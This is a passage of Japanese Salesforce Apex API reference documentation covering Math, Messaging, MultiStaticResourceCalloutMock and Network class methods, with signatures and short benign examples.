### **log10(decimalValue)**

指定された *decimal* の対数 (base *10*) を返します。

### 署名

```
public static Decimal log10(Decimal decimalValue)
```

### パラメータ

*decimalValue*  
型: [Decimal](#)

### 戻り値

型: [Decimal](#)

### **log10(doubleValue)**

指定された `double` の対数 (base 10) を返します。

### 署名

```
public static Double log10(Double doubleValue)
```

### パラメータ

*doubleValue*  
型: [Double](#)

### 戻り値

型: [Double](#)

### **max(decimalValue1, decimalValue2)**

指定された 2 つの `decimal` の大きい方を返します。

### 署名

```
public static Decimal max(Decimal decimalValue1, Decimal decimalValue2)
```

### パラメータ

*decimalValue1*  
型: [Decimal](#)

*decimalValue2*  
型: [Decimal](#)

### 戻り値

型: [Decimal](#)

## 例

```
Decimal larger = math.max(12.3, 156.6);
system.assertEquals(larger, 156.6);
```

**max(doubleValue1, doubleValue2)**

指定された 2 つの double の大きい方を返します。

## 署名

```
public static Double max(Double doubleValue1, Double doubleValue2)
```

## パラメータ

*doubleValue1*

型: Double

*doubleValue2*

型: Double

## 戻り値

型: Double

**max(integerValue1, integerValue2)**

指定された 2 つの integer の大きい方を返します。

## 署名

```
public static Integer max(Integer integerValue1, Integer integerValue2)
```

## パラメータ

*integerValue1*

型: Integer

*integerValue2*

型: Integer

## 戻り値

型: Integer

**max(longValue1, longValue2)**

指定された 2 つの long の大きい方を返します。

### 署名

```
public static Long max(Long longValue1, Long longValue2)
```

### パラメータ

*longValue1*

型: Long

*longValue2*

型: Long

### 戻り値

型: Long

**min(decimalValue1, decimalValue2)**

指定された 2 つの decimal の小さい方を返します。

### 署名

```
public static Decimal min(Decimal decimalValue1, Decimal decimalValue2)
```

### パラメータ

*decimalValue1*

型: Decimal

*decimalValue2*

型: Decimal

### 戻り値

型: Decimal

### 例

```
Decimal smaller = math.min(12.3, 156.6);  
system.assertEquals(smaller, 12.3);
```

**min(doubleValue1, doubleValue2)**

指定された 2 つの double の小さい方を返します。

### 署名

```
public static Double min(Double doubleValue1, Double doubleValue2)
```

### パラメータ

*doubleValue1*

型: [Double](#)

*doubleValue2*

型: [Double](#)

### 戻り値

型: [Double](#)

**min(integerValue1, integerValue2)**

指定された2つの integer の小さい方を返します。

### 署名

```
public static Integer min(Integer integerValue1, Integer integerValue2)
```

### パラメータ

*integerValue1*

型: [Integer](#)

*integerValue2*

型: [Integer](#)

### 戻り値

型: [Integer](#)

**min(longValue1, longValue2)**

指定された2つの long の小さい方を返します。

### 署名

```
public static Long min(Long longValue1, Long longValue2)
```

### パラメータ

*longValue1*

型: [Long](#)

*longValue2*

型: [Long](#)

### 戻り値

型: [Long](#)

**mod(integerValue1, integerValue2)**

*integerValue1* を *integerValue2* で除算した余りを返します。

## 署名

```
public static Integer mod(Integer integerValue1, Integer integerValue2)
```

## パラメータ

*integerValue1*

型: Integer

*integerValue2*

型: Integer

## 戻り値

型: Integer

## 例

```
Integer remainder = math.mod(12, 2);
system.assertEquals(remainder, 0);

Integer remainder2 = math.mod(8, 3);
system.assertEquals(remainder2, 2);
```

**mod(longValue1, longValue2)**

*longValue1* を *longValue2* で除算した余りを返します。

## 署名

```
public static Long mod(Long longValue1, Long longValue2)
```

## パラメータ

*longValue1*

型: Long

*longValue2*

型: Long

## 戻り値

型: Long

**pow(doubleValue, exponent)**

*exponent* の累乗まで乗算した最初の *doubleValue* 値を返します。

### 署名

```
public static Double pow(Double doubleValue, Double exponent)
```

### パラメータ

*doubleValue*

型: Double

*exponent*

型: Double

### 戻り値

型: Double

### random()

0.0 以上 1.0 未満の正の double を返します。

### 署名

```
public static Double random()
```

### 戻り値

型: Double

### rint(decimalValue)

*decimalValue* に最も近く、数学的整数と等しい値を返します。

### 署名

```
public static Decimal rint(Decimal decimalValue)
```

### パラメータ

*decimalValue*

型: Decimal

### 戻り値

型: Decimal

### rint(doubleValue)

*doubleValue* に最も近く、数学的整数と等しい値を返します。

### 署名

```
public static Double rint(Double doubleValue)
```

### パラメータ

*doubleValue*  
型: Double

### 戻り値

型: Double

#### **round(doubleValue)**

使用しません。このメソッドは、Winter'08リリースの時点で廃止されています。代わりに、`Math.roundToLong`を使用してください。指定されたdoubleに最も近いintegerを返します。結果が-2,147,483,648未満または2,147,483,647より大きい場合、Apexはエラーを生成します。

### 署名

```
public static Integer round(Double doubleValue)
```

### パラメータ

*doubleValue*  
型: Double

### 戻り値

型: Integer

#### **round(decimalValue)**

*decimal*の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数に丸められます。ただし、両方の近似値が等距離にある場合は、このモードでは偶数の近似値に丸められます。

### 署名

```
public static Integer round(Decimal decimalValue)
```

### パラメータ

*decimalValue*  
型: Decimal

## 戻り値

型: [Integer](#)

## 使用方法

この丸めモードは、連続する計算に対して繰り返し適用される場合、統計的に累積エラーを最小化します。

## 例

```
Decimal d1 = 4.5;
Integer i1 = Math.round(d1);
System.assertEquals(4, i1);

Decimal d2 = 5.5;
Integer i2 = Math.round(d2);
System.assertEquals(6, i2);
```

### **roundToLong(decimalValue)**

decimalの丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数に丸められます。ただし、両方の近似値が等距離にある場合は、このモードでは偶数の近似値に丸められます。

## 署名

```
public static Long roundToLong(Decimal decimalValue)
```

## パラメータ

*decimalValue*

型: [Decimal](#)

## 戻り値

型: [Long](#)

## 使用方法

この丸めモードは、連続する計算に対して繰り返し適用される場合、統計的に累積エラーを最小化します。

## 例

```
Decimal d1 = 4.5;
Long i1 = Math.roundToLong(d1);
System.assertEquals(4, i1);

Decimal d2 = 5.5;
Long i2 = Math.roundToLong(d2);
System.assertEquals(6, i2);
```

**roundToLong (doubleValue)**

指定された `double` に最も近い `long` を返します。

## 署名

```
public static Long roundToLong(Double doubleValue)
```

## パラメータ

`doubleValue`

型: `Double`

## 戻り値

型: `Long`

**signum (decimalValue)**

指定された `decimal` の符号関数を返します。 `decimalValue` が 0 の場合は 0、 `decimalValue` が 0 より大きい場合は 1.0、 `decimalValue` が 0 より小さい場合は -1.0 です。

## 署名

```
public static Decimal signum(Decimal decimalValue)
```

## パラメータ

`decimalValue`

型: `Decimal`

## 戻り値

型: `Decimal`

**signum (doubleValue)**

指定された `double` の符号関数を返します。 `doubleValue` が 0 の場合は 0、 `doubleValue` が 0 より大きい場合は 1.0、 `doubleValue` が 0 より小さい場合は -1.0 です。

## 署名

```
public static Double signum(Double doubleValue)
```

## パラメータ

`doubleValue`

型: `Double`

## 戻り値

型: [Double](#)

### **sin(decimalAngle)**

*decimalAngle* で指定された角の三角関数のサインを返します。

## 署名

```
public static Decimal sin(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

### **sin(doubleAngle)**

*doubleAngle* で指定された角の三角関数のサインを返します。

## 署名

```
public static Double sin(Double doubleAngle)
```

## パラメータ

*doubleAngle*

型: [Double](#)

## 戻り値

型: [Double](#)

### **sinh(decimalAngle)**

*decimalAngle* の双曲線サインを返します。 *decimalAngle* の双曲線サインは、 $(e^x - e^{-x})/2$  となるように定義します。ここで *e* はオイラーの数値です。

## 署名

```
public static Decimal sinh(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

### **sinh (doubleAngle)**

*doubleAngle* の双曲線サインを返します。 *doubleAngle* の双曲線サインは、 $(e^x - e^{-x})/2$  となるように定義します。ここで *e* はオイラーの数値です。

## 署名

```
public static Double sinh(Double doubleAngle)
```

## パラメータ

*doubleAngle*

型: [Double](#)

## 戻り値

型: [Double](#)

### **sqrt (decimalValue)**

適切に丸められた *decimalValue* の正の平方根を返します。

## 署名

```
public static Decimal sqrt(Decimal decimalValue)
```

## パラメータ

*decimalValue*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

### **sqrt (doubleValue)**

適切に丸められた *doubleValue* の正の平方根を返します。

### 署名

```
public static Double sqrt(Double doubleValue)
```

### パラメータ

*doubleValue*  
型: Double

### 戻り値

型: Double

### **tan(decimalAngle)**

*decimalAngle* で指定された角の三角関数のタンジェントを返します。

### 署名

```
public static Decimal tan(Decimal decimalAngle)
```

### パラメータ

*decimalAngle*  
型: Decimal

### 戻り値

型: Decimal

### **tan(doubleAngle)**

*doubleAngle* で指定された角の三角関数のタンジェントを返します。

### 署名

```
public static Double tan(Double doubleAngle)
```

### パラメータ

*doubleAngle*  
型: Double

### 戻り値

型: Double

**tanh(decimalAngle)**

*decimalAngle* の双曲線タンジェントを返します。*decimalAngle* の双曲線タンジェントは  $(e^x - e^{-x}) / (e^x + e^{-x})$  となるように定義します。ここで  $e$  はオイラーの数値です。つまり、 $\sinh(x) / \cosh(x)$  と等しくなります。正確な  $\tanh$  の絶対値は常に 1 より小さい値です。

## 署名

```
public static Decimal tanh(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

**tanh(doubleAngle)**

*doubleAngle* の双曲線タンジェントを返します。*doubleAngle* の双曲線タンジェントは  $(e^x - e^{-x}) / (e^x + e^{-x})$  となるように定義します。ここで  $e$  はオイラーの数値です。つまり、 $\sinh(x) / \cosh(x)$  と等しくなります。正確な  $\tanh$  の絶対値は常に 1 より小さい値です。

## 署名

```
public static Double tanh(Double doubleAngle)
```

## パラメータ

*doubleAngle*

型: [Double](#)

## 戻り値

型: [Double](#)

## Messaging クラス

単一メール送信または一括メール送信に使用されるメッセージメソッドが含まれます。

### 名前空間

[System](#)

### Messaging のメソッド

Messaging のメソッドは次のとおりです。すべてインスタンスメソッドです。

## このセクションの内容:

[extractInboundEmail\(source, includeForwardedAttachments\)](#)

使用しているメールサービスコードでこのメソッドを使用して、転送または添付されたメールの解析および処理方法を制御します。RFC822形式のデータストリームから `Messaging.InboundEmail` のインスタンスを返します。このデータストリームには、既存の `InboundEmail` に転送された、添付ファイル内のメールや、別の提供元からのストリームを使用できます。

[reserveMassEmailCapacity\(amountReserved\)](#)

現在のトランザクションがコミットされた後に、指定数のメールアドレスに一括メール送信するためのメール容量を確保します。

[reserveSingleEmailCapacity\(amountReserved\)](#)

現在のトランザクションがコミットされた後に、指定数のメールアドレスに単一メール送信するためのメール容量を確保します。

[sendEmail\(emails, allOrNothing\)](#)

`SingleEmailMessage` または `MassEmailMessage` のいずれかを使用してインスタンス化する最大10件のメールのリストを送信し、`SendEmailResult` オブジェクトのリストを返します。組織設定で `EmailMessage` オブジェクトを保存するように設定されていて、`EmailMessage` オブジェクトに対してトリガが定義されている場合は、各 `SingleEmailMessage` オブジェクトに対して個別にトリガが起動されます。

[sendEmailMessage\(emailMessageIds, allOrNothing\)](#)

指定したメールメッセージIDで定義されているドラフトメールメッセージを最大10件送信し、`SendEmailResult` オブジェクトのリストを返します。

[renderEmailTemplate\(whold, whatId, bodies\)](#)

メールテンプレートのテキスト本文の差し込み項目を、Salesforce レコードの値と置き換えます。`RenderEmailTemplateBodyResult` オブジェクトの配列を返します。各オブジェクトは指定されたテキスト本文配列の要素に対応します。各 `RenderEmailTemplateBodyResult` には、成功または失敗の結果と共に、エラーコードまたは表示されたテキストが含まれます。

[renderStoredEmailTemplate\(templateId, whold, whatId\)](#)

データベースに存在するテキスト、カスタム、HTML、または Visualforce メールテンプレートを `Messaging.SingleEmailMessage` インスタンスに表示します。返されたメールメッセージのすべての添付ファイルの内容が含まれます。

[renderStoredEmailTemplate\(templateId, whold, whatId, attachmentRetrievalOption\)](#)

データベースに存在するテキスト、カスタム、HTML、または Visualforce メールテンプレートを `Messaging.SingleEmailMessage` インスタンスに表示します。添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するオプションが提供されません。

[renderStoredEmailTemplate\(templateId, whold, whatId, attachmentRetrievalOption, updateEmailTemplateUsage\)](#)

データベースに存在するテキスト、カスタム、HTML、または Visualforce メールテンプレートを `Messaging.SingleEmailMessage` インスタンスに表示します。添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するオプションが提供されません。

**extractInboundEmail(source, includeForwardedAttachments)**

使用しているメールサービスコードでこのメソッドを使用して、転送または添付されたメールの解析および処理方法を制御します。RFC822 形式のデータストリームから `Messaging.InboundEmail` のインスタンスを返します。このデータストリームには、既存の `InboundEmail` に転送された、添付ファイル内のメールや、別の提供元からのストリームを使用できます。

## 署名

```
public static Messaging.InboundEmail extractInboundEmail(Object source, Boolean includeForwardedAttachments)
```

## パラメータ

`source`

型: `Object`

`MimeTypeSubtype` が `message/rfc822` または `Blob` の `Messaging.InboundEmail.BinaryAttachment` のインスタンス。 `source` が `Blob` の場合、バイト配列を RFC822 形式で指定します。

`includeForwardedAttachments`

型: `Boolean`

このパラメータは、埋め込まれたメールまたは転送されたメールの添付ファイルが処理される方法を制御します。戻り値の `binaryAttachments` および `textAttachments` プロパティでの埋め込まれたメールの添付ファイルも含めて、すべての添付ファイルを提供するには、`true` に設定します。提供元メールの最上位の添付ファイルのみを提供するには、`false` に設定します。

## 戻り値

型: `Messaging.InboundEmail`

**reserveMassEmailCapacity(amountReserved)**

現在のトランザクションがコミットされた後に、指定数のメールアドレスに一括メール送信するためのメール容量を確保します。

## 署名

```
public void reserveMassEmailCapacity(Integer amountReserved)
```

## パラメータ

`amountReserved`

型: `Integer`

## 戻り値

型: `Void`

## 使用方法

トランザクションの結果として送信するメールの数を事前に把握している場合は、このメソッドをコールできます。このトランザクションで組織の1日あたりのメール送信量の制限を超える場合、このメソッドを使用すると、`System.HandledException: The daily limit for the org would be exceeded by this request.` というエラーになります。組織に API の送信または一括メール送信の権限がない場合、このメソッドを使用すると、`System.NoAccessException: The organization is not permitted to send email.` というエラーが発生します。

### **reserveSingleEmailCapacity (amountReserved)**

現在のトランザクションがコミットされた後に、指定数のメールアドレスに単一メール送信するためのメール容量を確保します。

## 署名

```
public Void reserveSingleEmailCapacity(Integer amountReserved)
```

## パラメータ

*amountReserved*  
型: Integer

## 戻り値

型: Void

## 使用方法

トランザクションの結果として送信するメールの数を事前に把握している場合は、このメソッドをコールできます。このトランザクションで組織の1日あたりのメール送信量の制限を超える場合、このメソッドを使用すると、`System.HandledException: The daily limit for the org would be exceeded by this request.` というエラーになります。組織に API の送信または一括メール送信の権限がない場合、このメソッドを使用すると、`System.NoAccessException: The organization is not permitted to send email.` というエラーが発生します。

### **sendEmail (emails, allOrNothing)**

`SingleEmailMessage` または `MassEmailMessage` のいずれかを使用してインスタンス化する最大 10 件のメールのリストを送信し、`SendEmailResult` オブジェクトのリストを返します。組織設定で `EmailMessage` オブジェクトを保存するように設定されていて、`EmailMessage` オブジェクトに対してトリガが定義されている場合は、各 `SingleEmailMessage` オブジェクトに対して個別にトリガが起動されます。

## 署名

```
public Messaging.SendEmailResult[] sendEmail(Messaging.Email[] emails, Boolean allOrNothing)
```

## パラメータ

*emails*

型: [Messaging.Email\[\]](#)

*allOrNothing*

型: [Boolean](#)

(省略可能) *opt\_allOrNone* パラメータでは、任意のメッセージがエラーで失敗した場合、`sendEmail` でその他すべてのメッセージの配信を行わない (`true`) か、エラーのないメッセージの配信を行う (`false`) かを指定します。デフォルトは `true` です。

## 戻り値

型: [Messaging.SendEmailResult\[\]](#)

### **sendEmailMessage(emailMessageIds, allOrNothing)**

指定したメールメッセージ ID で定義されているドラフトメールメッセージを最大 10 件送信し、`SendEmailResult` オブジェクトのリストを返します。

## 署名

```
public Messaging.SendEmailResult[] sendEmailMessage(List<ID> emailMessageIds, Boolean allOrNothing)
```

## パラメータ

*emailMessageIds*

型: [List<ID>](#)

*allOrNothing*

型: [Boolean](#)

## 戻り値

型: [Messaging.SendEmailResult\[\]](#)

## 使用方法

`sendEmailMessage` メソッドは、*opt\_allOrNone* パラメータ (省略可能) は常に `false` であるとみなし、設定した値を無視します。この省略可能なパラメータでは、任意のメッセージがエラーで失敗した場合、`sendEmailMessage` でその他すべてのメッセージの配信を行わない (`true`) か、エラーのないメッセージの配信を行う (`false`) かを指定します。

## 例

この例では、ドラフトメールメッセージを送信する方法を示します。ケースとそのケースに関連付けられた新しいメールメッセージを作成します。次に、ドラフトメールメッセージを送信し、結果を確認します。この例を実行する前に、メールアドレスを有効なアドレスに置き換えていることを確認してください。

```
Case c = new Case();
insert c;

EmailMessage e = new EmailMessage();
e.parentid = c.id;
// Set to draft status.
// This status is required
// for sendEmailMessage().
e.Status = '5';
e.TextBody =
    'Sample email message.';
e.Subject = 'Apex sample';
e.ToAddress = 'customer@email.com';
insert e;

List<Messaging.SendEmailResult>
    results =
        Messaging.sendEmailMessage(new ID[]
            { e.id });

System.assertEquals(1, results.size());
System.assertEquals(true,
    results[0].success);
```

### **renderEmailTemplate(whoId, whatId, bodies)**

メールテンプレートのテキスト本文の差し込み項目を、Salesforce レコードの値と置き換えます。

RenderEmailTemplateBodyResult オブジェクトの配列を返します。各オブジェクトは指定されたテキスト本文配列の要素に対応します。各 RenderEmailTemplateBodyResult には、成功または失敗の結果と共に、エラーコードまたは表示されたテキストが含まれます。

## 署名

```
public static List<Messaging.RenderEmailTemplateBodyResult> renderEmailTemplate(String
whoId, String whatId, List<String> bodies)
```

## パラメータ

*whoId*

型: [String](#)

データベース内のオブジェクト (通常は取引先責任者、リード、またはユーザ) の識別子。そのオブジェクトのデータベースレコードが参照され、差し込み項目処理で使用されます。

*whatId*

型: [String](#)

取引先や商談など、データベース内のオブジェクトを識別します。そのオブジェクトのレコードが参照され、差し込み項目処理で使用されます。

*bodies*

型: `List<String>`

差し込み項目の参照のために調べられる文字列の配列。whoId または whatId で参照されるオブジェクトからの対応するデータで、差し込み項目の参照が置き換えられます。

## 戻り値

型: `List<Messaging.RenderEmailTemplateBodyResult>`

## 使用方法

このメソッドは、テキストブロックを動的に作成し、データベースからのデータで強化する場合に使用します。表示されたテキストブロックを使用して、メールの作成と送信や、別のデータベースレコードのテキスト値の更新を行うことができます。

`renderEmailTemplate` メソッドの実行は、SOQL のガバナ制限にカウントされます。このメソッドで使用される SOQL クエリのは、*bodies* パラメータで渡される文字列のリスト内の要素数です。

関連トピック:

[実行ガバナと制限](#)

**`renderStoredEmailTemplate(templateId, whoId, whatId)`**

データベースに存在するテキスト、カスタム、HTML、または Visualforce メールテンプレートを `Messaging.SingleEmailMessage` インスタンスに表示します。返されたメールメッセージのすべての添付ファイルの内容が含まれます。

## 署名

```
public static Messaging.SingleEmailMessage renderStoredEmailTemplate(String templateId,
String whoId, String whatId)
```

## パラメータ

*templateId*

型: `String`

データベースに存在するメールテンプレート。テキスト、HTML、カスタム、および Visualforce テンプレートなどです。

*whoId*

型: `String`

データベース内のオブジェクト (通常は取引先責任者、リード、またはユーザ) の識別子。そのオブジェクトのデータベースレコードが参照され、差し込み項目処理で使用されます。

*whatId*

型: [String](#)

取引先や商談など、データベース内のオブジェクトを識別します。そのオブジェクトのレコードが参照され、差し込み項目処理で使用されます。

## 戻り値

型: [Messaging.SingleEmailMessage](#)

## 使用方法

`renderStoredEmailTemplate` メソッドの実行は、1つのクエリとして SOQL のガバナ制限にカウントされません。

関連トピック:

[実行ガバナと制限](#)

**`renderStoredEmailTemplate(templateId, whoId, whatId, attachmentRetrievalOption)`**

データベースに存在するテキスト、カスタム、HTML、または Visualforce メールテンプレートを `Messaging.SingleEmailMessage` インスタンスに表示します。添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するオプションが提供されます。

## 署名

```
public static Messaging.SingleEmailMessage renderStoredEmailTemplate(String templateId,
String whoId, String whatId, Messaging.AttachmentRetrievalOption
attachmentRetrievalOption)
```

## パラメータ

*templateId*

型: [String](#)

データベースに存在するメールテンプレート。テキスト、HTML、カスタム、および Visualforce テンプレートなどです。

*whoId*

型: [String](#)

データベース内のオブジェクト (通常は取引先責任者、リード、またはユーザ) の識別子。そのオブジェクトのデータベースレコードが参照され、差し込み項目処理で使用されます。

*whatId*

型: [String](#)

取引先や商談など、データベース内のオブジェクトを識別します。そのオブジェクトのレコードが参照され、差し込み項目処理で使用されます。

`attachmentRetrievalOption`

型: [Messaging.AttachmentRetrievalOption](#)

返された `Messaging.SingleEmailMessage` の `fileAttachments` プロパティの添付ファイルを含めるオプションを指定します。添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するように [Messaging.AttachmentRetrievalOption](#) の値を設定します。

 **メモ:** `attachmentRetrievalOption` パラメータが `NONE` に設定されていない場合、`Messaging.SingleEmailMessage` の `entityAttachments` プロパティには添付する Salesforce コンテンツオブジェクト (`ContentVersion` または `Document`) の ID が含まれます。 `fileAttachments` プロパティには、`entityAttachments` プロパティのすべての ID に加えて、添付ファイルの ID が含まれます。その結果、`entityAttachments` の ID の値は `fileAttachments` プロパティの ID と重複します。 `METADATA_WITH_BODY` オプションを渡して `renderStoredEmailTemplate()` をコールし、表示されたメールメッセージを送信すると、メールには重複する添付ファイルが含まれます。 `sendEmail(emails, allOrNothing)` で返されたメールメッセージを使用する前に、`entityAttachments` で重複する添付ファイルを `fileAttachments` から削除できます。

## 戻り値

型: [Messaging.SingleEmailMessage](#)

## 使用方法

`renderStoredEmailTemplate` メソッドの実行は、1つのクエリとして SOQL のガバナ制限にカウントされません。

**`renderStoredEmailTemplate(templateId, whoId, whatId, attachmentRetrievalOption, updateEmailTemplateUsage)`**

データベースに存在するテキスト、カスタム、HTML、または Visualforce メールテンプレートを `Messaging.SingleEmailMessage` インスタンスに表示します。添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するオプションが提供されます。

## 署名

```
public static Messaging.SingleEmailMessage renderStoredEmailTemplate(String templateId,
String whoId, String whatId, Messaging.AttachmentRetrievalOption
attachmentRetrievalOption, Boolean updateEmailTemplateUsage)
```

## パラメータ

`templateId`

型: [String](#)

データベースに存在するメールテンプレート。テキスト、HTML、カスタム、および Visualforce テンプレートなどです。

`whoId`

型: [String](#)

データベース内のオブジェクト (通常は取引先責任者、リード、またはユーザ) の識別子。そのオブジェクトのデータベースレコードが参照され、差し込み項目処理で使用されます。

*whatId*

型: [String](#)

取引先や商談など、データベース内のオブジェクトを識別します。そのオブジェクトのレコードが参照され、差し込み項目処理で使用されます。

*attachmentRetrievalOption*

型: [Messaging.AttachmentRetrievalOption](#)

返された [Messaging.SingleEmailMessage](#) の `fileAttachments` プロパティの添付ファイルを含めるオプションを指定します。添付ファイルメタデータのみを含める、添付ファイルメタデータとコンテンツを含める、または添付ファイルを除外するように [Messaging.AttachmentRetrievalOption](#) の値を設定します。

 **メモ:** `attachmentRetrievalOption` パラメータが `NONE` に設定されていない場合、[Messaging.SingleEmailMessage](#) の `entityAttachments` プロパティには添付する Salesforce コンテンツオブジェクト (`ContentVersion` または `Document`) の ID が含まれます。 `fileAttachments` プロパティには、`entityAttachments` プロパティのすべての ID に加えて、添付ファイルの ID が含まれます。その結果、`entityAttachments` の ID の値は `fileAttachments` プロパティの ID と重複します。 `METADATA_WITH_BODY` オプションを渡して `renderStoredEmailTemplate()` をコールし、表示されたメールメッセージを送信すると、メールには重複する添付ファイルが含まれます。 [sendEmail\(emails, allOrNothing\)](#) で返されたメールメッセージを使用する前に、`entityAttachments` で重複する添付ファイルを `fileAttachments` から削除できます。

*updateEmailTemplateUsage*

型: [Boolean](#)

表示が成功したときに `EmailTemplate` レコードの `usage` 項目が更新されるかどうかを指定します。

## 戻り値

型: [Messaging.SingleEmailMessage](#)

## 使用方法

`renderStoredEmailTemplate` メソッドの実行は、1つのクエリとして SOQL のガバナ制限にカウントされません。

## MultiStaticResourceCalloutMock クラス

HTTP コールアウトのテストで複数のリソースを使用して、擬似応答を指定するために使用されるユーティリティクラスです。

## 名前空間

[System](#)

## 使用方法

このクラスのメソッドを使用して、HTTP コールアウトのテストでの応答のプロパティを設定します。各エンドポイントのリソースを指定できます。

このセクションの内容:

[MultiStaticResourceCalloutMock のコンストラクタ](#)

[MultiStaticResourceCalloutMock のメソッド](#)

### MultiStaticResourceCalloutMock のコンストラクタ

MultiStaticResourceCalloutMock のコンストラクタは次のとおりです。

このセクションの内容:

[MultiStaticResourceCalloutMock\(\)](#)

System.MultiStaticResourceCalloutMock クラスの新しいインスタンスを作成します。

#### **MultiStaticResourceCalloutMock ()**

System.MultiStaticResourceCalloutMock クラスの新しいインスタンスを作成します。

## 署名

```
public MultiStaticResourceCalloutMock ()
```

### MultiStaticResourceCalloutMock のメソッド

MultiStaticResourceCalloutMock のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[setHeader\(headerName, headerValue\)](#)

擬似応答に指定されたヘッダー名と値を設定します。

[setStaticResource\(endpoint, resourceName\)](#)

エンドポイントに対応する指定された静的リソースを設定します。静的リソースにはレスポンスボディが含まれます。

[setStatus\(httpStatus\)](#)

応答に指定された HTTP 状況を設定します。

[setStatusCode\(httpStatusCode\)](#)

応答に指定された HTTP 状況コードを設定します。

#### **setHeader (headerName, headerValue)**

擬似応答に指定されたヘッダー名と値を設定します。

### 署名

```
public Void setHeader(String headerName, String headerValue)
```

### パラメータ

*headerName*

型: [String](#)

*headerValue*

型: [String](#)

### 戻り値

型: [Void](#)

### **setStaticResource(endpoint, resourceName)**

エンドポイントに対応する指定された静的リソースを設定します。静的リソースにはレスポンスボディが含まれます。

### 署名

```
public Void setStaticResource(String endpoint, String resourceName)
```

### パラメータ

*endpoint*

型: [String](#)

*resourceName*

型: [String](#)

### 戻り値

型: [Void](#)

### **setStatus(httpStatus)**

応答に指定された HTTP 状況を設定します。

### 署名

```
public Void setStatus(String httpStatus)
```

### パラメータ

*httpStatus*

型: [String](#)

## 戻り値

型: Void

### **setStatuscode (httpStatusCode)**

応答に指定された HTTP 状況コードを設定します。

## 署名

```
public Void setStatuscode(Integer httpStatusCode)
```

## パラメータ

*httpStatusCode*

型: Integer

## 戻り値

型: Void

## Network クラス

コミュニティを表します。

## 名前空間

System

## 使用方法

ユーザが現在ログインしているコミュニティを判断するには、Network クラスのメソッドを使用します。

このセクションの内容:

[Network のコンストラクタ](#)

[Network のメソッド](#)

## Network のコンストラクタ

Network のコンストラクタは次のとおりです。

このセクションの内容:

[Network\(\)](#)

System.Network クラスの新しいインスタンスを作成します。

## Network ()

System.Network クラスの新しいインスタンスを作成します。

### 署名

```
public Network()
```

## Network のメソッド

Network のメソッドは次のとおりです。すべてのメソッドが静的です。

### このセクションの内容:

#### [communitiesLanding\(\)](#)

コミュニティのデフォルトのランディングページへのページの参照を返します。これは、コミュニティの最初のタブです。

#### [forwardToAuthPage\(startURL\)](#)

デフォルトのログインページへのページの参照を返します。StartURLは、ログイン成功後の転送先に関するクエリのパラメータとして含まれます。

#### [getLoginUrl\(networkId\)](#)

コミュニティで使用されるログインページの絶対 URL を返します。

#### [getLogoutUrl\(networkId\)](#)

コミュニティで使用されるログアウトページの絶対 URL を返します。

#### [getNetworkId\(\)](#)

ユーザの現在のコミュニティを返します。

#### [getSelfRegUrl\(networkId\)](#)

コミュニティで使用されるセルフ登録ページの絶対 URL を返します。

#### [loadAllPackageDefaultNetworkDashboardSettings\(\)](#)

Salesforce Communities Management パッケージのダッシュボードを、各コミュニティの未定義のダッシュボード設定に対応付けます。定義した設定の数を返します。

#### [loadAllPackageDefaultNetworkPulseSettings\(\)](#)

Salesforce Communities Management パッケージからインサイトレポートを各コミュニティの未定義のインサイト設定に対応付けます。定義した設定の数を返します。

## communitiesLanding ()

コミュニティのデフォルトのランディングページへのページの参照を返します。これは、コミュニティの最初のタブです。

### 署名

```
public static String communitiesLanding()
```

## 戻り値

型: [PageReference](#)

## 使用方法

コミュニティがユーザの組織で有効になっていないか、ユーザが現在内部組織に含まれる場合は、`null` を返します。

### **forwardToAuthPage (startURL)**

デフォルトのログインページへのページの参照を返します。StartURL は、ログイン成功後の転送先に関するクエリのパラメータとして含まれます。

## 署名

```
public static PageReference forwardToAuthPage (String startURL)
```

## パラメータ

*startURL*

型: [String](#)

## 戻り値

型: [PageReference](#)

## 使用方法

コミュニティがユーザの組織で有効になっていないか、ユーザが現在内部組織に含まれる場合は、`null` を返します。

### **getLoginUrl (networkId)**

コミュニティで使用されるログインページの絶対 URL を返します。

## 署名

```
public static String getLoginUrl (String networkId)
```

## パラメータ

*networkId*

型: [String](#)

この情報を取得しているコミュニティの ID。

## 戻り値

型: [String](#)

## 使用方法

コミュニティでログインページとして使用される Lightning プラットフォームページまたはエクスペリエンスビルダーページの完全な URL を返します。

### `getLogoutUrl (networkId)`

コミュニティで使用されるログアウトページの絶対 URL を返します。

## 署名

```
public static String getLogoutUrl(String networkId)
```

## パラメータ

*networkId*

型: `String`

この情報を取得しているコミュニティの ID。

## 戻り値

型: `String`

## 使用方法

コミュニティでログアウトページとして使用される Lightning プラットフォームページ、エクスペリエンスビルダーページ、または Web ページの完全な URL を返します。

### `getNetworkId ()`

ユーザの現在のコミュニティを返します。

## 署名

```
public static String getNetworkId()
```

## 戻り値

型: `String`

## 使用方法

コミュニティがユーザの組織で有効になっていないか、ユーザが現在内部組織に含まれる場合は、`null` を返します。

### `getSelfRegUrl (networkId)`

コミュニティで使用されるセルフ登録ページの絶対 URL を返します。

## 署名

```
public static String getSelfRegUrl (String networkId)
```

## パラメータ

*networkId*

型: [String](#)

この情報を取得しているコミュニティの ID。

## 戻り値

型: [String](#)

## 使用方法

コミュニティでセルフ登録ページとして使用される Lightning プラットフォームページまたはエクスペリエンスビルダーページの完全な URL を返します。

### **loadAllPackageDefaultNetworkDashboardSettings ()**

Salesforce Communities Management パッケージのダッシュボードを、各コミュニティの未定義のダッシュボード設定に対応付けます。定義した設定の数を返します。

## 署名

```
public static Integer loadAllPackageDefaultNetworkDashboardSettings ()
```

## 戻り値

型: [Integer](#)

## 使用方法

